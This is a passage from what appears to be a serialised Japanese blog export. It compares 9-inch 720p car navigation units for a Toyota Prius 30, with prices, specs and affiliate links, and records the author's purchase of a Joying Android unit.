width=\\"312.698\\" height=\\"61.295\\" style=\\"fill:white;\\"/>\\n        </g>\\n        <g transform=\\"matrix(0.421931,0,0,0.421931,567.057,559.705)\\">\\n            <text x=\\"961.008px\\" y=\\"1161.05px\\" style=\\"font-family:\'ArialMT\', \'Arial\', sans-serif;font-size:129.686px;\\">800 dpi</text>\\n        </g>\\n    </g>\\n    <g transform=\\"matrix(2.34704e-17,0.383301,-0.383301,2.34704e-17,458.43,-133.033)\\">\\n        <g transform=\\"matrix(0.716327,0,0,1,189.895,-32.7961)\\">\\n            <g transform=\\"matrix(2.23013e-16,-2.60892,3.64208,1.5975e-16,219.422,1228.8)\\">\\n                <path d=\\"M63.678,130.825L61.575,128.722L59.471,130.825\\" style=\\"fill:none;stroke:black;stroke-width:1.4px;stroke-linejoin:miter;stroke-miterlimit:10;\\"/>\\n                <path d=\\"M63.678,331.618L61.575,333.721L59.471,331.618\\" style=\\"fill:none;stroke:black;stroke-width:1.4px;stroke-linejoin:miter;stroke-miterlimit:10;\\"/>\\n                <path d=\\"M61.575,128.722L61.575,333.721\\" style=\\"fill:none;stroke:black;stroke-width:1.4px;\\"/>\\n            </g>\\n        </g>\\n        <g transform=\\"matrix(0.671112,0,0,1,220.699,-154.637)\\">\\n            <rect x=\\"904.518\\" y=\\"1159.35\\" width=\\"312.698\\" height=\\"61.295\\" style=\\"fill:white;\\"/>\\n        </g>\\n        <g transform=\\"matrix(0.421931,0,0,0.421931,438.169,559.705)\\">\\n            <text x=\\"961.008px\\" y=\\"1161.05px\\" style=\\"font-family:\'Arial-BoldMT\', \'Arial\', sans-serif;font-weight:700;font-size:129.686px;fill:rgb(255,0,148);\\">600 dpi</text>\\n        </g>\\n    </g>\\n    <g transform=\\"matrix(2.34704e-17,0.383301,-0.383301,2.34704e-17,899.28,-112.62)\\">\\n        <g transform=\\"matrix(0.56677,6.78305e-33,1.2326e-32,1,405.028,-32.7961)\\">\\n            <g transform=\\"matrix(2.8186e-16,-2.60892,4.60313,1.5975e-16,-196.22,2378.94)\\">\\n                <path d=\\"M504.529,194.453L502.425,192.349L500.322,194.453\\" style=\\"fill:none;stroke:black;stroke-width:1.4px;stroke-linejoin:miter;stroke-miterlimit:10;\\"/>\\n                <path d=\\"M504.529,352.031L502.425,354.134L500.322,352.031\\" style=\\"fill:none;stroke:black;stroke-width:1.4px;stroke-linejoin:miter;stroke-miterlimit:10;\\"/>\\n                <path d=\\"M502.425,192.349L502.425,354.134\\" style=\\"fill:none;stroke:black;stroke-width:1.4px;\\"/>\\n            </g>\\n        </g>\\n        <g transform=\\"matrix(0.671112,0,0,1,296.331,-154.637)\\">\\n            <rect x=\\"904.518\\" y=\\"1159.35\\" width=\\"312.698\\" height=\\"61.295\\" style=\\"fill:white;\\"/>\\n        </g>\\n        <g transform=\\"matrix(0.421931,0,0,0.421931,513.801,559.705)\\">\\n            <text x=\\"961.008px\\" y=\\"1161.05px\\" style=\\"font-family:\'ArialMT\', \'Arial\', sans-serif;font-size:129.686px;\\">480 dpi</text>\\n        </g>\\n    </g>\\n    <g transform=\\"matrix(0.383301,0,0,0.383301,-166.839,-290.211)\\">\\n        <g transform=\\"matrix(1.27241,0,0,1,-214.921,-32.7961)\\">\\n            <g transform=\\"matrix(2.05037,-0,-0,2.60892,510.989,789.933)\\">\\n                <path d=\\"M87.78,104.54L85.677,106.644L87.78,108.747\\" style=\\"fill:none;stroke:black;stroke-width:1.4px;stroke-linejoin:miter;stroke-miterlimit:10;\\"/>\\n                <path d=\\"M449.253,104.54L451.357,106.644L449.253,108.747\\" style=\\"fill:none;stroke:black;stroke-width:1.4px;stroke-linejoin:miter;stroke-miterlimit:10;\\"/>\\n                <path d=\\"M85.677,106.644L451.357,106.644\\" style=\\"fill:none;stroke:black;stroke-width:1.4px;\\"/>\\n            </g>\\n        </g>\\n        <g transform=\\"matrix(0.79119,0,0,1,296.459,-154.637)\\">\\n            <rect x=\\"904.518\\" y=\\"1159.35\\" width=\\"312.698\\" height=\\"61.295\\" style=\\"fill:white;\\"/>\\n        </g>\\n        <g transform=\\"matrix(0.421931,0,0,0.421931,622.542,559.705)\\">\\n            <text x=\\"961.008px\\" y=\\"1161.05px\\" style=\\"font-family:\'Arial-BoldMT\', \'Arial\', sans-serif;font-weight:700;font-size:129.686px;fill:rgb(255,0,148);\\">1024 dpi</text>\\n        </g>\\n        <g transform=\\"matrix(1.43361,0,0,1.43361,-946.255,-999.378)\\">\\n            <text x=\\"1241.54px\\" y=\\"1333.83px\\" style=\\"font-family:\'Arial-BoldMT\', \'Arial\', sans-serif;font-weight:700;font-size:54.719px;\\">1024*600</text>\\n            <text x=\\"1491.06px\\" y=\\"1333.83px\\" style=\\"font-family:\'HiraKakuProN-W6\', \'Hiragino Kaku Gothic ProN\', sans-serif;font-weight:600;font-size:54.719px;fill:rgb(255,0,148);\\">高画質</text>\\n        </g>\\n        <g transform=\\"matrix(1.43361,0,0,1.43361,-646.255,-79.378)\\">\\n            <text x=\\"1491.06px\\" y=\\"1333.83px\\" style=\\"font-family:\'HiraKakuProN-W6\', \'Hiragino Kaku Gothic ProN\', sans-serif;font-weight:300;font-size:16.719px;\\">※高画質を謳う商品説明のイメージ図</text>\\n        </g>\\n    </g>\\n</svg>\\n\\n\\n運転中に注視するわけではないので解像度に重きを置かないのもわかるが、個人的には720p以上の解像度が欲しいところだ。\\nまた、チラ見する程度であるが故に、小さい画面では地図の確認もままならないので、9インチの大画面のものを探した。\\n\\n### 国内メーカー製カーナビ\\n\\n国内メーカー製の9インチ720pの解像度を持つ主な製品を探してみた。\\n高精度の地図データの価値が含まれるからだろうか、結論から言うとどれも価格が要求を満たさなかった。ただ、品質とアフターサポートも加味すれば高すぎる買い物ではないと思う。\\n\\n\\n#### カロッツェリア(パイオニア) サイバーナビ AVIC-CQ910\\n\\n<a href=\\"https://www.amazon.co.jp/%E3%82%AB%E3%83%AD%E3%83%83%E3%83%84%E3%82%A7%E3%83%AA%E3%82%A2-%E3%83%91%E3%82%A4%E3%82%AA%E3%83%8B%E3%82%A2-%E3%82%B5%E3%82%A4%E3%83%90%E3%83%BC%E3%83%8A%E3%83%93-AVIC-CQ910-%E5%9C%B0%E5%9B%B3%E6%9B%B4%E6%96%B0%E6%9C%80%E5%A4%A73%E5%B9%B4%E5%88%86%E4%BB%98/dp/B07YNSKS63/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=mzyy-22&linkId=e46230f7d9ad267d6d49f88e23c8606f&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71bMeJw-q2L._SL500_.jpg\\" ></a>\\n\\n[Amazon.co.jp： カロッツェリア(パイオニア) サイバーナビ AVIC-CQ910 9型 カーナビ フルセグ 地図更新最大3年分付 AVIC-CQ910: 車＆バイク](https://www.amazon.co.jp/%E3%82%AB%E3%83%AD%E3%83%83%E3%83%84%E3%82%A7%E3%83%AA%E3%82%A2-%E3%83%91%E3%82%A4%E3%82%AA%E3%83%8B%E3%82%A2-%E3%82%B5%E3%82%A4%E3%83%90%E3%83%BC%E3%83%8A%E3%83%93-AVIC-CQ910-%E5%9C%B0%E5%9B%B3%E6%9B%B4%E6%96%B0%E6%9C%80%E5%A4%A73%E5%B9%B4%E5%88%86%E4%BB%98/dp/B07YNSKS63/ref=as_li_ss_tl?ie=UTF8&linkCode=sl1&tag=mzyy-22&linkId=07d1aa2a84d3a878cec562fd14483f88&language=ja_JP)\\n\\n\\n値段も機能もハイエンドな9インチの720pカーナビのフラグシップモデル。Webブラウザを搭載していたり、Blu-rayレコーダーの録画を再生できたり、USBデータ通信端末とのセットがあったりと、とにかく機能てんこ盛り。\\n取り付けキットで車種に合わせた埋め込み式にでき、後付け感が少ない。\\nただし、プリウス30型の対応ナビ一覧に現れないので、残念ながら対応していないようだ。\\n\\n[プリウス（年式：H21/5～H27/12）用カーナビ \\\\| 車種別カーナビセレクト \\\\| カーナビ \\\\| カーナビ・カーAV(carrozzeria) \\\\| Pioneer](https://jpn.pioneer/ja/carrozzeria/carnavi/select/carnaviselect.php?id=222)\\n\\n- 価格 (執筆時): 209,295 円\\n- 画面サイズ: 9インチ\\n- 画面解像度: 1280x720\\n- 画面タイプ: 埋め込み式 (プリウス30型非対応)\\n- マルチメディア機能: 地上デジタルTVチューナー/HDMI入力/Wi-Fi/Bluetooth/DVD/USB/SD\\n\\n**製品ページ**: [AVIC-CQ910/CL910/CW910/CZ910系（AVIC-CQ910-DC / AVIC-CL910-DC / AVIC-CW910-DC / AVIC-CZ910-DC 等） \\\\| サイバーナビ \\\\| カーナビ・カーAV(carrozzeria) \\\\| パイオニア株式会社](https://jpn.pioneer/ja/carrozzeria/carnavi/cybernavi/avic-cq910-dc_avic-cl910-dc_avic-cw910-dc_avic-cz910-dc_avic-cq910_avic-cl910_avic-cw910_avic-cz910/)\\n\\n#### ケンウッド カーナビ 彩速ナビ 9型 MDV-M907HDF\\n\\n\\n<a href=\\"https://www.amazon.co.jp/%E3%82%B1%E3%83%B3%E3%82%A6%E3%83%83%E3%83%89-MDV-M907HDF-%E5%B0%82%E7%94%A8%E3%83%89%E3%83%A9%E3%83%AC%E3%82%B3%E9%80%A3%E6%90%BA-Bluetooth-iPhone%E5%AF%BE%E5%BF%9C/dp/B088HB6BGL/ref=as_li_ss_il?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&keywords=MDV-M907HDF&qid=1599059554&s=automotive&sr=1-4&linkCode=li3&tag=mzyy-22&linkId=361cada65b1b37e7cb333183aebb8b93&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/81js2aCpEIL._SL500_.jpg\\" ></a>\\n\\n[Amazon.co.jp： ケンウッド カーナビ 彩速ナビ 9型 MDV-M907HDF フローティング/専用ドラレコ連携 無料地図更新/フルセグ/Bluetooth/Wi-Fi/Android&iPhone対応/DVD/SD/USB/HDMI/ハイレゾ/VICS/タッチパネル/HDパネル: 車＆バイク](https://www.amazon.co.jp/%E3%82%B1%E3%83%B3%E3%82%A6%E3%83%83%E3%83%89-MDV-M907HDF-%E5%B0%82%E7%94%A8%E3%83%89%E3%83%A9%E3%83%AC%E3%82%B3%E9%80%A3%E6%90%BA-Bluetooth-iPhone%E5%AF%BE%E5%BF%9C/dp/B088HB6BGL/ref=as_li_ss_tl?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&keywords=MDV-M907HDF&qid=1599059554&s=automotive&sr=1-4&linkCode=sl1&tag=mzyy-22&linkId=10138200cc6868f24c48b09a7d26ac77&language=ja_JP)\\n\\n\\n9インチ720pカーナビの中では比較的安価。オーガニックGUIと呼ばれる美しいインターフェースを備える。画面タイプは後付け感丸出しのフローティングタイプである。宙に浮かぶようなおしゃれな存在感として、あえて浮かせているようだ。\\n\\n- 価格 (執筆時): 121,593 円\\n- 画面サイズ: 9インチ\\n- 画面解像度: 1280x720\\n- 画面タイプ: フローティング\\n- マルチメディア機能: 地上デジタルTVチューナー/Bluetooth/DVD/USB/SD\\n\\n**製品ページ**: [MDV-M907HDF｜カーナビ｜カー用品｜商品情報｜ケンウッド](https://www.kenwood.com/jp/products/carnavi/mdv-m907hdf/)\\n\\n#### アルパイン カーナビ BIG X 9型 EX9NX-PR30 プリウス30系専用\\n\\n\\n<a href=\\"https://www.amazon.co.jp/Alpine-Big-Prius-model-EX9NX-PR30/dp/B084B72X7F/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=mzyy-22&linkId=7d34a299ab5471d488f352d5ab8640bb&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71VI7L6Cr3L._SL500_.jpg\\" ></a>\\n\\n[Amazon.co.jp： アルパイン カーナビ BIG X 9型 EX9NX-PR30 プリウス30系専用 無料地図更新/フルセグ/Bluetooth/Wi-Fi/Android&iPhone対応/DVD/SD/USB/HDMI/ハイレゾ/VICS/WXGA: 家電・カメラ](https://www.amazon.co.jp/Alpine-Big-Prius-model-EX9NX-PR30/dp/B084B72X7F/ref=as_li_ss_tl?ie=UTF8&linkCode=sl1&tag=mzyy-22&linkId=b81fe00c188e7f219d33e3e95318e0c9&language=ja_JP)\\n\\n\\nプリウス30型専用に作られているのもあって、取り付けた見た目は純正品と見間違うほどのフィットした埋め込み式。\\n仕様が書かれたページが見つからず、機能の全容を掴めなかった。\\n\\n- 価格 (執筆時): 212,222 円\\n- 画面サイズ: 9インチ\\n- 画面解像度: 1280x720\\n- 画面タイプ: 埋め込み式(プリウス30型専用)\\n- マルチメディア機能: 地上デジタルTVチューナー/HDMI入力/Wi-Fi/Bluetooth/DVD/USB/SD\\n\\n#### クラリオン カーナビ NXV997D\\n\\n<a href=\\"https://www.amazon.co.jp/Smart-Access-E3-83-AA-E3-83-B3-E3-82-AF-E5-9C-B0-E4-B8-8A-E3-83-87-E3-82-B8-E3-82-BF-E3-83-ABTV-E/dp/B07ZKM3F1Z/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=mzyy-22&linkId=3b24c7d8c944f295699c15530ad0cfd0&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61lfy-9iZgL._SL500_.jpg\\" ></a>\\n\\n[Amazon \\\\| Smart Accessリンク 9型 HD 地上デジタルTV/DVD/SD メモリーAVナビゲーション NXV997D NXV997D \\\\| オーディオ一体型ナビ \\\\| 車＆バイク](https://www.amazon.co.jp/Smart-Access-E3-83-AA-E3-83-B3-E3-82-AF-E5-9C-B0-E4-B8-8A-E3-83-87-E3-82-B8-E3-82-BF-E3-83-ABTV-E/dp/B07ZKM3F1Z/ref=as_li_ss_tl?ie=UTF8&linkCode=sl1&tag=mzyy-22&linkId=ea7bcf310dc6d78ffaabd8318fafc1b1&language=ja_JP)\\n\\n比較的安価。画面分割に対応し、UI/UXにこだわりを感じる。ただ、プリウス30型には対応していないようだ。\\n車種が対応していて予算が許せばこれを選択したいくらいのものだ。\\n\\n[カーナビ・カーオーディオなら、Clarionクラリオン \\\\| NXV997D / NXV987D / NXV977D 装着可能車種情報](https://www.clarion.com/jp/ja/user-support/fitting/2017-NXV977D/)\\n\\n- 価格 (執筆時): 136,347 円\\n- 画面サイズ: 9インチ\\n- 画面解像度: 1280x720\\n- 画面タイプ: 埋め込み式(プリウス30型非対応)\\n- マルチメディア機能: 地上デジタルTVチューナー/HDMI入力/Wi-Fi/Bluetooth/DVD/SD\\n\\n**製品ページ**: [カーナビ・カーオーディオなら、Clarionクラリオン \\\\| NXV997D / NXV897D](https://www.clarion.com/jp/ja/products-personal/navigation/quad-view/)\\n\\n### 国内メーカー製カーオーディオ\\n\\nナビ機能はないが、9インチで720pのCarPlayに対応しているものを探した。探し方が悪かったのか、一つしか見つからなかった。\\n\\n#### カロッツェリア DMH-SF700\\n\\n<a href=\\"https://www.amazon.co.jp/%E3%83%91%E3%82%A4%E3%82%AA%E3%83%8B%E3%82%A2-%E3%82%AB%E3%83%AD%E3%83%83%E3%83%84%E3%82%A7%E3%83%AA%E3%82%A2-DMH-SF700-AppleCarPlay-AndroidAuto%E2%84%A2%E5%AF%BE%E5%BF%9C/dp/B088LJN6R2/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=mzyy-22&linkId=8cc12f54fe501409a8d6d8cc0f621da5&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71GiBVUnr2L._SL500_.jpg\\" ></a>\\n\\n[Amazon.co.jp： パイオニア カーオーディオ カロッツェリア DMH-SF700 9型 フローティング Amazon Alexa搭載 AppleCarPlay AndroidAuto™対応 1DIN Bluetooth/USB: 車＆バイク](https://www.amazon.co.jp/%E3%83%91%E3%82%A4%E3%82%AA%E3%83%8B%E3%82%A2-%E3%82%AB%E3%83%AD%E3%83%83%E3%83%84%E3%82%A7%E3%83%AA%E3%82%A2-DMH-SF700-AppleCarPlay-AndroidAuto%E2%84%A2%E5%AF%BE%E5%BF%9C/dp/B088LJN6R2/ref=as_li_ss_tl?ie=UTF8&linkCode=sl1&tag=mzyy-22&linkId=7c43b0ce520dc9ec441932694d3684a2&language=ja_JP)\\n\\n\\nカーナビと比べるととてもお手頃価格。Apple CarPlayに加えてAndroid Autoにも対応しているので、ナビはスマホアプリで足りてる人全てに勧められる。Webブラウザも搭載しているので、テザリングすればYouTubeなどを見れるという。\\n10万円以下で予算を組んでる人にとっては、大画面高画質なカーナビの代替となるカーオーディオとして、とても有力な製品だ。\\n\\n- 価格 (執筆時): 88,000 円\\n- 画面サイズ: 9インチ\\n- 画面解像度: 1280x720\\n- 画面タイプ: フローティング\\n- マルチメディア機能: HDMI入力/Wi-Fi/Bluetooth/USB\\n\\n**製品ページ**: [DMH-SF700 \\\\| AVメインユニット \\\\| カーAV \\\\| カーナビ・カーAV(carrozzeria) \\\\| パイオニア株式会社](https://jpn.pioneer/ja/carrozzeria/car_av/av_mainunit/dmh-sf700/)\\n\\n### 格安中華カーナビ\\n\\n国内では求める要求を全て満たすものが見つからなかったため、海外メーカーも探すことにした。\\n\\n巷では中華ナビや中華カーナビと略される格安カーオーディオ。\\n有名どころはAmazon.co.jpやカー用品ショップでも取り扱いのある[XTRONS](https://www.xtrons.co.jp/index.php/)、[ATOTO](http://www.myatoto.com/)、[EONON](https://www.eonon.co.jp/)、[PUMPKIN](https://www.autopumpkin.com/)など。\\nこのほか、日本国内販売ルートを持たない、Aliexpressなどで手掛けているメーカーも含めると、メーカー数は数え切れないほどある。\\n\\n中華と呼ばれることから、品質が低いと捕らえられがちであるが、中身はすごい進化を遂げている。今や日本国内メーカー品と比べても劣っていないどころか、優っている点も多いと言われている。ここまで国内メーカー品を紹介しておいてなんだが、以下の日中カーナビ内部解析・比較動画を見てみると、同等の機能であれば、あえて高価な日本国内メーカー品を購入する理由の少なさに気づかされるだろう。\\n\\n<iframe width=\\"560\\" height=\\"315\\" src=\\"https://www.youtube.com/embed/C1NGYSLoi6Y?start=1400\\" frameborder=\\"0\\" allow=\\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\\" allowfullscreen></iframe>\\n\\n[#分解のススメ 第2回 テカナリエ 清水洋治代表 講演 「見て考えるべし　見てない人は妄想が多い」 23:20 日中カーナビ設計の違い - YouTube](https://www.youtube.com./watch?v=C1NGYSLoi6Y&t=1400s)\\n\\n\\n中華ナビは国内メーカー製のものと比べて製品数が多い。メーカー数の多さもさる事ながら、ナビが車種ごとにカスタマイズされているものが多いためだ。メジャーなプリウス30型であれば、多くのメーカーがそのプリウス30型の純正ナビさながらの見た目とフィット感のあるナビを展開しているのだ。\\nそういった商品展開をするメーカーは、汎用的にどの車種にも使えるUniversalモデルを販売していることは少ない。\\n9インチ720pという条件で探すとなると、他の車種向けのものが多く検索にヒットしてしまうため、プリウス30型も指定して探すことにした。\\n\\n余談だが、7インチで720pの高精細なものや、12インチで1080pの大画面のものなど、9インチの縛りをなくすと多くの魅力的な商品がヒットしてしまい、目移りしてしまうので、中華ナビを探す場合はある程度条件を絞っておくと良い。\\n\\n#### JOYING JY-UO139N4GS-H\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_d8RGQ8G\\" target=\\"_blank\\"><img src=\\"https://ae01.alicdn.com/kf/Ha1d022a3bdc54ba6a4170e84bea55d66d.jpg_350x350.jpg\\" /></a>\\n\\n[Android 2 din car radio player GPS Navi universal head unit 8/9/10.1 inch IPS screen 1280*720 4GB+64GB support carplay&4G &WIFI\\\\|Car Multimedia Player\\\\| - AliExpress](https://s.click.aliexpress.com/e/_dTTa1v2)\\n\\n\\n数少ないUniversalモデルの9インチ720p中華カーオーディオ。8インチと10.1インチのサイズ違いも用意されている。\\nAndroid 8.1搭載であることから、自由度は高そうだ。\\n\\n中華ナビはRockchip製ARMアーキテクチャのPX6を搭載していることが多いが、もう一つの勢力として[Spreadtrum(Unisoc)](https://en.wikipedia.org/wiki/Unisoc)製x86_64アーキテクチャの[SC9853i](http://www.unisoc.com/solution/sc9853i)がある。この製品はそのSC9853iを搭載している。\\n\\n- 価格 (執筆時): US $333.74\\n- 画面サイズ: 9インチ\\n- 画面解像度: 1280x720\\n- 画面タイプ: フローティング\\n- Apple CarPlay: ビルトイン\\n- SoC: Unisoc SC9853i\\n- OS: Android 8.1.0\\n- マルチメディア機能: Wi-Fi/Bluetooth/USB\\n\\n\\n#### JOYING JY-TO195N4GSN\\n\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_dX4sD3K\\" target=\\"_blank\\"><img src=\\"https://ae01.alicdn.com/kf/Hb41fd11aeba6428fb6de31e939f795a3M.jpg_350x350.jpg\\" /></a>\\n\\n[9\\"2 Din Radio Autoradio Android Car Head Unit GPS Stereo For Toyota Prius 2009 2013 Multimedia DVD Player Silver Right Drive\\\\|Car Multimedia Player\\\\| - AliExpress](https://s.click.aliexpress.com/e/_dX4sD3K)\\n\\n\\n機能の差がほとんどないことから、おそらく先ほどのJY-UO139N4GS-Hの画面をプリウス30型用に埋め込み式に変更したモデルだ。\\n\\n- 価格 (執筆時): US $327.18\\n- 画面サイズ: 9インチ\\n- 画面解像度: 1280x720\\n- 画面タイプ: 埋め込み式\\n- Apple CarPlay: ビルトイン\\n- SoC: Unisoc SC9853i\\n- OS: Android 8.1.0\\n- マルチメディア機能: Wi-Fi/Bluetooth/USB\\n\\n\\n**製品ページ**: [Joying Toyota Prius (Right Drive) 2009-2013 Car Navigation System with 9 Inch IPS Screen](https://www.joyingauto.com/joying-toyota-prius-right-drive-2009-2013-car-navigation-system-with-9-inch-ips-screen.html)\\n\\n#### COHO CH-90044\\n\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_dXLxTYg\\" target=\\"_blank\\"><img src=\\"https://ae01.alicdn.com/kf/Hdd16acad84b7407d90fd40ee2ef50306o.jpg_350x350.jpg\\" /></a>\\n\\n[Prius 30 RHD Android 10.0 Octa Core 4+64G Androi Radio Car Navigation For Toyota Prius 30 RHD\\\\|Car Multimedia Player\\\\| - AliExpress](https://s.click.aliexpress.com/e/_dZbP3w4)\\n\\n\\nAndroid 10を搭載していて、ハードウェアも旧来のDINカーオーディオサイズである[ISO 7736](https://ja.wikipedia.org/wiki/ISO_7736)ではない形となっているモダンな商品。これはプリウス30型用だが、他の車種向けにもいくつか類似のものが用意されている。\\n魅力的な製品だが、メーカーサイトが見つからず、サポートに不安が残る。\\n\\n- 価格 (執筆時): US $328.50\\n- 画面サイズ: 9インチ\\n- 画面解像度: 1280x720\\n- 画面タイプ: 埋め込み式\\n- Apple CarPlay: ビルトイン\\n- OS: Android 10.0\\n- マルチメディア機能: Wi-Fi/Bluetooth/USB\\n\\n## 9インチ720pのカーナビ調査結果一覧\\n\\n製品名 | 執筆時価格 | 画面タイプ | マルチメディア機能\\n---|---|---|---\\n[カロッツェリア AVIC-CQ910](https://www.amazon.co.jp/%E3%82%AB%E3%83%AD%E3%83%83%E3%83%84%E3%82%A7%E3%83%AA%E3%82%A2-%E3%83%91%E3%82%A4%E3%82%AA%E3%83%8B%E3%82%A2-%E3%82%B5%E3%82%A4%E3%83%90%E3%83%BC%E3%83%8A%E3%83%93-AVIC-CQ910-%E5%9C%B0%E5%9B%B3%E6%9B%B4%E6%96%B0%E6%9C%80%E5%A4%A73%E5%B9%B4%E5%88%86%E4%BB%98/dp/B07YNSKS63/ref=as_li_ss_tl?ie=UTF8&linkCode=sl1&tag=mzyy-22&linkId=07d1aa2a84d3a878cec562fd14483f88&language=ja_JP) | 209,295 円 | 埋め込み式<br>(プリウス30型非対応) | 地デジ<br>HDMI<br>Wi-Fi<br>Bluetooth<br>DVD<br>USB<br>SD\\n[ケンウッド MDV-M907HDF](https://www.amazon.co.jp/%E3%82%B1%E3%83%B3%E3%82%A6%E3%83%83%E3%83%89-MDV-M907HDF-%E5%B0%82%E7%94%A8%E3%83%89%E3%83%A9%E3%83%AC%E3%82%B3%E9%80%A3%E6%90%BA-Bluetooth-iPhone%E5%AF%BE%E5%BF%9C/dp/B088HB6BGL/ref=as_li_ss_tl?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&keywords=MDV-M907HDF&qid=1599059554&s=automotive&sr=1-4&linkCode=sl1&tag=mzyy-22&linkId=10138200cc6868f24c48b09a7d26ac77&language=ja_JP) | 121,593 円 | フローティング | 地デジ<br>Bluetooth<br>DVD<br>USB<br>SD\\n[アルパイン EX9NX-PR30](https://www.amazon.co.jp/Alpine-Big-Prius-model-EX9NX-PR30/dp/B084B72X7F/ref=as_li_ss_tl?ie=UTF8&linkCode=sl1&tag=mzyy-22&linkId=b81fe00c188e7f219d33e3e95318e0c9&language=ja_JP) | 212,222 円 | 埋め込み式<br>(プリウス30型専用) | 地デジ<br>HDMI<br>Wi-Fi<br>Bluetooth<br>DVD<br>USB<br>SD\\n[クラリオン NXV997D](https://www.amazon.co.jp/Smart-Access-E3-83-AA-E3-83-B3-E3-82-AF-E5-9C-B0-E4-B8-8A-E3-83-87-E3-82-B8-E3-82-BF-E3-83-ABTV-E/dp/B07ZKM3F1Z/ref=as_li_ss_tl?ie=UTF8&linkCode=sl1&tag=mzyy-22&linkId=ea7bcf310dc6d78ffaabd8318fafc1b1&language=ja_JP) | 136,347 円 | 埋め込み式<br>(プリウス30型非対応) | 地デジ<br>HDMI<br>Wi-Fi<br>Bluetooth<br>DVD<br>SD\\n[カロッツェリア DMH-SF700](https://www.amazon.co.jp/%E3%83%91%E3%82%A4%E3%82%AA%E3%83%8B%E3%82%A2-%E3%82%AB%E3%83%AD%E3%83%83%E3%83%84%E3%82%A7%E3%83%AA%E3%82%A2-DMH-SF700-AppleCarPlay-AndroidAuto%E2%84%A2%E5%AF%BE%E5%BF%9C/dp/B088LJN6R2/ref=as_li_ss_tl?ie=UTF8&linkCode=sl1&tag=mzyy-22&linkId=7c43b0ce520dc9ec441932694d3684a2&language=ja_JP) | 88,000 円 | フローティング | HDMI<br>Wi-Fi<br>Bluetooth<br>USB\\n[JOYING JY-UO139N4GS-H](https://s.click.aliexpress.com/e/_dTTa1v2) | US $333.74 | フローティング | Wi-Fi<br>Bluetooth<br>USB\\n[JOYING JY-TO195N4GSN](https://s.click.aliexpress.com/e/_dX4sD3K) | US $327.18 | 埋め込み式<br>(プリウス30型専用) | Wi-Fi<br>Bluetooth<br>USB\\n[COHO CH-90044](https://s.click.aliexpress.com/e/_dZbP3w4) | US $328.50 | 埋め込み式<br>(プリウス30型専用) | Wi-Fi<br>Bluetooth<br>USB\\n\\n国内メーカーのカーナビは、地デジが標準機能として搭載されている。ナビゲーションシステムが収録されている点とその地デジが搭載されている価値から相応に高価になってしまうが、日常的に乗り回せば1日あたりの値段に換算した場合、実質無料となる。\\n\\n国内メーカーのカーオーディオは随分と機能がカーナビから削られるが、削られた価値と比べると割高に感じる。Apple CarPlay対応であるおかげで、数年先もチープなものに劣化することはなさそうである点は安心だ。\\n\\n中華ナビと言われる格安カーオーディオは、搭載されている機能に対して価格がとても優位に立っている。\\n内部の設計も洗練されたものであることを思うと、地デジや高度なナビシステムが不要であればこちらを選ばない理由はない。\\n\\n## 注文と到着\\n\\n調査の結果、全ての要求を満たすものとして、中華ナビのいずれかを選ぶ他ないことがわかった。\\n\\n- 予算5万円: US $300程度\\n- 高解像度: 1280x720\\n- 大画面: 9インチ\\n- プリウス純正品に近いフィット感\\n- Apple CarPlayが使える\\n\\nどちらも要求はすべて満たしているので、JOYINGかCOHOの二択になる。メーカーページの見つけられなかったCOHOは不信感が残ったこともあり、JOYINGの[JY-TO195N4GSN](#joying-jy-to195n4gsn)を注文した。\\n到着まで時間がかかることを覚悟していたが、大幅に予想よりも到着が早く、1週間たらずで届いた。\\n\\n![JOYING Package](/assets/images/2020/09/03/joying-package.jpg)\\n\\n過去の経験から1ヶ月前後かかるはずだという思い込みをしていたものの、AliexpressでもEMS配送であればすぐ到着するものなのかと驚かされた。\\nおかげで車載する前に動作確認をするために必要なギボシ端子やケーブル、ダミーロードなどがまだ届かないので、開封と本体レビューはまた後日。\\n"},{"group":"posts","slug":"2020/09/07/joying-car-navigation-prius-zvw30/","frontmatter":{"title":"JOYINGのAndroid中華ナビを買ったので動かしてみた","date":"2020-09-06T20:00:00.000Z","author":"mzyy94","categories":["Automobile"],"tags":["720p","car-audio","中華ナビ","navigation","joying","android","carplay","review"],"image":"/assets/images/2020/09/07/home-screen.jpg"},"content":"\\n色々と[探し回って見つけた](../2020/2020-09-03-high-res-720p-car-navigation.md)JOYINGの720pの9インチカーナビ。\\nプリウスに取り付ける前に、家で動作確認をする準備ができたので、開封して起動してみた。\\n使いこなすまではいかない程度の軽めのレビューです。\\n\\n\\n## 目次\\n\\n## JOYING プリウス用9インチナビ\\n\\n買ったのはプリウス30型右ハンドル用のこちら。プリウス30型はカーナビ付近が左右非対称デザインのため、右ハンドル用を選択する必要がある。\\n後述するが、これは全車種対応のUniversal版のものに、プリウス用のパーツをセットにしただけのものだった。\\nなのでプリウス以外の車種に取り付けることを検討している方にも、参考になるかと思う。\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_dX4sD3K\\" target=\\"_blank\\"><img src=\\"https://ae01.alicdn.com/kf/Hb41fd11aeba6428fb6de31e939f795a3M.jpg_350x350.jpg\\" /></a>\\n\\n[9\\"2 Din Radio Autoradio Android Car Head Unit GPS Stereo For Toyota Prius 2009 2013 Multimedia DVD Player Silver Right Drive\\\\|Car Multimedia Player\\\\| - 